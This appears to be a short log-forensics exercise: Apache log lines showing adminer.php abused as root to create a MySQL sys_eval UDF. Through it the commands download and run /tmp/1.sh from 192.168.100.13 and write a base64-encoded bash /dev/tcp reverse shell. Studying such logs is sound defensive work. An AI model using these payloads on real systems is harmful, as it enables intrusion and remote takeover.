 /adminer.php?username=root&sql=create%20function%20sys_eval%20returns%20string%20soname%20%27mysqludf.so%27%3B
/adminer.php?username=root&sql=select%20sys_eval(%27whoami%27)%3B
/adminer.php?username=root&sql=select%20*%20from%20func%3B
/adminer.php?username=root&sql=select%20sys_eval(%27whoami%27)%3B
/adminer.php?username=root&sql=select%20sys_eval(%27curl%20192.168.100.13%3A771%27)%3B
/adminer.php?username=root&sql=select%20sys_eval(%27wget%20192.168.100.13%3A771%27)%3B
/adminer.php?username=root&sql=select%20sys_eval(%27wget%20-o%20%2Ftmp%2F1.sh%20192.168.100.13%3A771%2F1.sh%27)%3B
/adminer.php?username=root&sql=select%20sys_eval(%27wget%20-o%20%2Ftmp%2F1.sh%20192.168.100.13%3A777%2F1.sh%27)%3B
/adminer.php?username=root&sql=select%20sys_eval(%27ls%20%2Ftmp%2F%27)%3B
/adminer.php?username=root&sql=select%20sys_eval(%27bash%20%2Ftmp%2F1.sh%27)%3B
/adminer.php?username=root&sql=select%20sys_eval(%27ls%20-la%20%2Ftmp%2F%27)%3B
/adminer.php?username=root&sql=select%20sys_eval(%27echo%20YmFzaCAtaSA%2BJi9kZXYvdGNwLzE5Mi4xNjguMTAwLjEzLzc3NyAwPiYx%7Cbase64%20-d%27)%3B
/adminer.php?username=root&sql=select%20sys_eval(%27echo%20YmFzaCAtaSA%2BJi9kZXYvdGNwLzE5Mi4xNjguMTAwLjEzLzc3NyAwPiYx%7Cbase64%20-d%3E%2Ftmp%2F1.sh%27)%3B
/adminer.php?username=root&sql=select%20sys_eval(%27ls%20-la%20%2Ftmp%2F1.sh%27)%3B
/adminer.php?username=root&sql=select%20sys_eval(%27bash%20%2Ftmp%2F1.sh%27)%3B
bash /tmp/1.sh 认真看就能看出来 前面还有echo
root@xuanji:/var/log/apache2#